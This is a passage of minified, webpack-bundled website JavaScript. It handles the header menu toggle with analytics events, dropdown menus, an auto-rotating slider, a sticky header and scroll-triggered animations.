bindOpenCloseMenu(){document.getElementById("main-menu-button").addEventListener("click",i.openCloseMenuFunction)}static openCloseMenuFunction(t){t.preventDefault();const e=document.getElementById("header");e.hasAttribute("data-open")?(e.removeAttribute("data-open"),e.setAttribute("data-close","true"),dataLayer.push({event:"layout",action:"header",label:"close"})):(e.removeAttribute("data-close"),e.setAttribute("data-open","true"),dataLayer.push({event:"layout",action:"header",label:"open"}))}static bindDropDownMenus(){const t=document.querySelectorAll("header .menu-item-has-children");for(const e in t)t.hasOwnProperty(e)&&i.bindDropDownMenu(t[e])}static bindDropDownMenu(t){t.addEventListener("mouseover",i.dropDownMenuMouseOverFunction),t.addEventListener("mouseout",i.dropDownMenuMouseOutFunction,!0)}static dropDownMenuMouseOverFunction(t){const e=t.target,n=i.getDropDownElement(e);clearTimeout(i.dropDownTimeout),n.classList.add("open")}static dropDownMenuMouseOutFunction(t){const e=t.target;i.getDropDownElement(e).classList.remove("open")}static getDropDownElement(t){return t.classList.contains("menu-item-has-children")&&"menu-main-menu"===t.parentElement.id?t:i.getDropDownElement(t.parentElement)}}},46:function(t,e,n){"use strict";n.r(e);var i=n(6),a=n(3),s=n(4),o=n(0);class l{static initialize(){l.bindSliders()}static bindSliders(){const t=document.querySelectorAll("[data-action='slider']");for(const e in t)t.hasOwnProperty(e)&&l.bindSlider(t[e])}static bindSlider(t){l.addNavigation(t),l.selectFirstElement(t),l.setTimeoutNextSlide(t)}static addNavigation(t){const e=t.querySelectorAll("[data-action='slider-item']").length,n=document.createElement("ul");n.setAttribute("class","navigation");for(let t=0;t<e;t++){const t=document.createElement("li");n.appendChild(t)}t.appendChild(n)}static setTimeoutNextSlide(t){setTimeout(()=>{l.nextSlide(t)},1e3*l.sliderTimeout)}static nextSlide(t){const e=t.querySelector("[data-action='slider-item'].selected"),n=t.querySelector(".navigation .selected");if(e&&n){const i=e.nextElementSibling,a=n.nextElementSibling;if(i&&a)i.classList.add("selected"),a.classList.add("selected");else{const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}e.classList.remove("selected"),n.classList.remove("selected"),l.setTimeoutNextSlide(t)}}static selectFirstElement(t){const e=t.querySelector("[data-action='slider-item']:first-child"),n=t.querySelector(".navigation li:first-child");e.classList.add("selected"),n.classList.add("selected")}}l.sliderTimeout=5;var r=n(5),c=n(1),d=n(12),u=n(2);s.a.initialize(),a.a.initialize(),r.a.initialize(),i.a.initialize(),d.a.initialize(),c.a.initialize(),o.a.initialize(),l.initialize(),u.a.initialize()},5:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.documentCheckSticky(),i.bindDocumentScroll()}static bindDocumentScroll(){document.addEventListener("scroll",i.documentScrollFunction)}static documentScrollFunction(){i.documentCheckSticky()}static documentCheckSticky(){0===window.scrollY?i.releaseMenu():i.stickMenu()}static stickMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")||t.setAttribute("data-sticky","true")}static releaseMenu(){const t=document.getElementById("header");t.hasAttribute("data-sticky")&&t.removeAttribute("data-sticky")}}},6:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.bindWindowLoadDocument(),i.bindScrollDocument()}static getScrollPoisition(){return window.scrollY}static getScreenHeight(){return window.innerHeight}static getElementPosition(t){return i.getElementOffsetTop(t)}static getElementOffsetTop(t){let e=0;for(;t.offsetParent;)e+=t.offsetTop,t=t.offsetParent;return e}static isElementInViewPoint(t){const e=i.getScrollPoisition(),n=i.getScreenHeight();return e+n-n*i.screenPercentAnimation/100>i.getElementPosition(t)}static isElementBeforeViewPoint(t){return i.getScrollPoisition()+i.getScreenHeight()<i.getElementPosition(t)}static getAllAnimationElements(){return document.querySelectorAll('[data-action="animation"]')}static bindScrollDocument(){window.addEventListener("scroll",i.scrollDocumentFunction)}static bindWindowLoadDocument(){document.addEventListener("stylesheetLoad",i.scrollDocumentFunction)}static scrollDocumentFunction(){const t=i.getAllAnimationElements();for(const e in t)t.hasOwnProperty(e)&&i.setAnimationForElement(t[e])}static setAnimationForElement(t){if(i.isElementInViewPoint(t)&&!t.hasAttribute("data-animated")){t.setAttribute("data-animated","true");const e=new Event("animate");t.dispatchEvent(e)}i.isElementBeforeViewPoint(t)&&t.hasAttribute("data-animated")&&t.removeAttribute("data-animated")}}i.screenPercentAnimation=30}});